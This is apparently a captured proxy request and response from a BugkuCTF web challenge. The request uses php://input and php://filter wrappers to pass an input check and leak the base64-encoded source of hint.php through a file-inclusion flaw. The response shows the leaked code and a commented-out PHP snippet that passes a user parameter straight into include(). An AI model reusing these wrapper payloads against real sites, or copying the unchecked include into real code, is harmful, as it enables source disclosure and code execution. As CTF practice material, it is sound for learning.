 Go
Cancel
<
>
Target: http://123.206.87.240:8006
Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET /test1/?txt=php://input&&file=php://filter/read=convert.base64-encode/resource=hint.php HTTP/1.1
Host: 123.206.87.240:8006
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.81
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=b55i6itkded4uo901digo6e1u8gc1ki2
Connection: close
Content-Length: 23
welcome to the bugkuctf
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 09 Apr 2019 12:30:32 GMT
Content-Type: text/html
Connection: close
Content-Length: 658
hello
friend!<br>PD9waHAgIA0KICANCmNsYXNzIEZsYWd7Ly9mbGFnLnBocCAgDQogICAgcHVibGljICRmaWxlOyAgDQogICAg
cHVibGljIGZ1bmN0aW9uIF9fdG9zdHJpbmcoKXsgIA0KICAgICAgICBpZihpc3NldCgkdGhpcy0+ZmlsZSkpeyAgDQogICAgI
CAgICAgICBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR0aGlzLT5maWxlKTsgDQoJCQllY2hvICI8YnI+IjsNCgkJcmV0dXJuICg
iZ29vZCIpOw0KICAgICAgICB9ICANCiAgICB9ICANCn0gIA0KPz4gIA==
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){
echo "hello admin!<br>";
include($file); //hint.php
}else{
echo "you are not admin ! ";
}
-->